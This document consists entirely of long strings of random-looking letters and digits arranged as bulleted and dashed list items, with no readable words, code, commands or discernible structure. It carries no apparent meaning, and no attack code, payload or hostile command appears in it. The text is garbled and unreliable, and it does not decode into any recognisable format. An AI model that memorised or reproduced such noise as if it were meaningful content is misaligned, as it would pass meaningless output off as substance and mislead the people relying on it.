• 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

• k9hwBkeiIE5vEzkj0RlRghTIJxBgzKCor1P1zCBhhbqCKtb0I5709Tku76E6Ge8NiyoiOGRSG4r7rd1sGkYKhS1Ykt5TjIUAe8tvNhJd0McxsBJGHYSYVUpTWV
0KFII60GQL7zU9qRpY2mKUT8SAr9WLnRgdzDiXEQtel85j54w113RGJqj

• 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

- 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 N9Dfk
- 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

